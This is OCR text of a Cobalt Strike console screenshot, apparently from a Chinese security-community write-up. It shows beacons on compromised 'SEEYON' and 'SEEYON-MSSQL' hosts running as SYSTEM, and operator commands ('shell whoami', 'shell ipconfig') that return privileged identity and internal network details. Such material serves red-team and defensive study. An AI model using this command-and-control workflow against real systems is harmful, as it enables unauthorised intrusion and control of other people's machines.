 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
58.48.122.206 10.10.220.100 5000 Administrator * SEEYON rundll32.exe 3884 x64 608ms
10.10.220.100 DNS Administrator * SEEYON soga.exe 4364 x64 12s
58.48.122.206 10.10.220.100 5000 SYSTEM * SEEYON rundll32.exe 6796 x64 71ms
10.10.220.101 DNS SYSTEM * SEEYON-MSSQL soga.exe 1212 x64 47s
10.10.220.101 DNS SYSTEM * SEEYON-MSSQL soga.exe 2028 x64 4m
10.10.220.101 DNS SYSTEM * SEEYON-MSSQL soga.exe 2164 x64 1m
Event Log X Beacon 10.10.220.101@1212 X Beacon 10.10.220.101@3920 X Beacon 10.10.220.101@2760 X
UDP [::]:5355 *:* 932
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
奇安信攻防社区
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::3dd4:4e0f:59a4:fda9%14
IPv4 地址 . . . . . . . . . . . . : 10.10.220.101
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.10.220.1
隧道适配器 isatap.{4DC0A119-651A-4583-8D28-03120601380B}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
[SEEYON-MSSQL] SYSTEM */2760 (x64) last: 629ms
beacon>